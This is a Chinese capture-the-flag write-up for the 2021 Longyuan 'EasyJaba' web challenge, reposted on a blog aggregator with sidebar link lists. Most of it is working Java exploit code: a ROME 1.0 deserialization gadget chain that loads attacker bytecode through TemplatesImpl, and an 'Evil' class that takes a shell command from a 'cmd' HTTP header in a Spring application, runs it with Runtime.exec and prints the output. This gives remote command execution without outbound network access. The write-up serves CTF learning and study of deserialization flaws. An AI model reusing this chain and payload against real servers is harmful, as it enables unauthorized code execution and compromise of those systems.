当前位置:网站首页>陇原战“疫“2021网络安全大赛 Web EasyJaba
陇原战“疫“2021网络安全大赛 Web EasyJaba
2022-07-05 03:58:00 【Sk1y】
陇原战"疫"2021网络安全大赛 Web EasyJaba
查看源码,禁用了一些类



(这里说一下反编译工具的情况,之前我一直用的jd-gui,但是本题的附件,使用jd-gui,无法看到禁用的相关信息,如下;而上面的截图,是使用的是jdax1.4)
同时发现调用了rome1.0,所以就是用的rome1.0那条链了

HashMap类的作用是触发hashCode,而BadAttributeValueExpException类的作用是触发toString,看本题的源码,其中可以直接调用object.toString,就不需要入口类了
改写一下rome链
package Rome;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.syndication.feed.impl.EqualsBean;
import com.sun.syndication.feed.impl.ObjectBean;
import com.sun.syndication.feed.impl.ToStringBean;
import javax.management.BadAttributeValueExpException;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.nio.file.Files;
import java.nio.file.Path;
import java.nio.file.Paths;
import java.util.Base64;
import java.util.HashMap;
public class Rome2 {
public static void unserialize(byte[] bytes) throws Exception{
ByteArrayInputStream bain = new ByteArrayInputStream(bytes);
ObjectInputStream oin = new ObjectInputStream(bain);
oin.readObject();
}
public static byte[] serialize(Object o) throws Exception{
try(ByteArrayOutputStream baout = new ByteArrayOutputStream();
ObjectOutputStream oout = new ObjectOutputStream(baout)){
oout.writeObject(o);
return baout.toByteArray();
}
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static void main(String[] args) throws Exception {
//恶意字节码
byte[] code = Files.readAllBytes(Paths.get("D:\\project\\java\\cc1\\src\\main\\java\\Rome\\Evil.class"));
// byte[] code = Files.readAllBytes(Paths.get("D:\\project\\java\\test\\target\\classes\\calc1.class"));
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates,"_name","sk1y"); //不能设置为null,不然返回null
setFieldValue(templates,"_class",null);
setFieldValue(templates,"_bytecodes",new byte[][]{
code});
setFieldValue(templates,"_tfactory",new TransformerFactoryImpl());
ToStringBean toStringBean = new ToStringBean(Templates.class,templates);
// toStringBean.toString();
byte[] aaa = serialize(toStringBean);
System.out.println(Base64.getEncoder().encodeToString(aaa));
}
}
不出网
因为本题不出网,所以使用的是网络上流传的spring不出网情况下加载的恶意类
package Rome;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.lang.reflect.Method;
import java.util.Scanner;
public class Evil extends AbstractTranslet
{
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
public Evil() throws Exception{
Class c = Thread.currentThread().getContextClassLoader().loadClass("org.springframework.web.context.request.RequestContextHolder");
Method m = c.getMethod("getRequestAttributes");
Object o = m.invoke(null);
c = Thread.currentThread().getContextClassLoader().loadClass("org.springframework.web.context.request.ServletRequestAttributes");
m = c.getMethod("getResponse");
Method m1 = c.getMethod("getRequest");
Object resp = m.invoke(o);
Object req = m1.invoke(o); // HttpServletRequest
Method getWriter = Thread.currentThread().getContextClassLoader().loadClass("javax.servlet.ServletResponse").getDeclaredMethod("getWriter");
Method getHeader = Thread.currentThread().getContextClassLoader().loadClass("javax.servlet.http.HttpServletRequest").getDeclaredMethod("getHeader",String.class);
getHeader.setAccessible(true);
getWriter.setAccessible(true);
Object writer = getWriter.invoke(resp);
String cmd = (String)getHeader.invoke(req, "cmd");
String[] commands = new String[3];
String charsetName = System.getProperty("os.name").toLowerCase().contains("window") ? "GBK":"UTF-8";
if (System.getProperty("os.name").toUpperCase().contains("WIN")) {
commands[0] = "cmd";
commands[1] = "/c";
} else {
commands[0] = "/bin/sh";
commands[1] = "-c";
}
commands[2] = cmd;
writer.getClass().getDeclaredMethod("println", String.class).invoke(writer, new Scanner(Runtime.getRuntime().exec(commands).getInputStream(),charsetName).useDelimiter("\\A").next());
writer.getClass().getDeclaredMethod("flush").invoke(writer);
writer.getClass().getDeclaredMethod("close").invoke(writer);
}
}
javac进行编译为Evil.class,加载这个恶意class
最后的效果

看fmyyy师傅的wp,其实可以使用Hashtable替换HashMap,一样可以触发hashCode,原有的链子可以打通(我没成功,应该是哪点写的有问题),具体链接放下面了
参考链接
边栏推荐
- Deep learning - LSTM Foundation
- ABP vNext microservice architecture detailed tutorial - distributed permission framework (Part 1)
- UE4 DMX和grandMA2 onPC 3.1.2.5的操作流程
- Deflocculant aminoiodotide eye drops
- Technology sharing swift defense programming
- JVM garbage collection
- [PHP features - variable coverage] improper use, improper configuration and code logic vulnerability of the function
- speed or tempo in classical music
- Web components series (VII) -- life cycle of custom components
- Basic function learning 02
猜你喜欢
Why do some programmers change careers before they are 30?
Some enterprise interview questions of unity interview

Containerization Foundation

10种寻址方式之间的区别

Subversive cognition: what does SRE do?

This article takes you to understand the relationship between the past and present of Bi and the digital transformation of enterprises

C语言课设:影院售票管理系统

Deep learning - LSTM Foundation
EasyCVR平台出现WebRTC协议视频播放不了是什么原因?

How about programmers' eyesight| Daily anecdotes
随机推荐
[wp][introduction] brush weak type questions
Redis source code analysis: redis cluster
Special Edition: spreadjs v15.1 vs spreadjs v15.0
ClickPaaS低代码平台
DMX parameter exploration of grandma2 onpc 3.1.2.5
NEW:Devart dotConnect ADO. NET
Plasticscm enterprise crack
Rust区块琏开发——签名加密与私钥公钥
在线SQL转Excel(xls/xlsx)工具
ABP vNext microservice architecture detailed tutorial - distributed permission framework (Part 2)
JVM garbage collection
线上故障突突突?如何紧急诊断、排查与恢复
Technology sharing swift defense programming
English essential vocabulary 3400
NPM introduction link symbolic link
MindFusion.Virtual Keyboard for WPF
@The problem of cross database query invalidation caused by transactional annotation
Operation flow of UE4 DMX and grandma2 onpc 3.1.2.5
Clickhouse物化视图
【做题打卡】集成每日5题分享(第三期)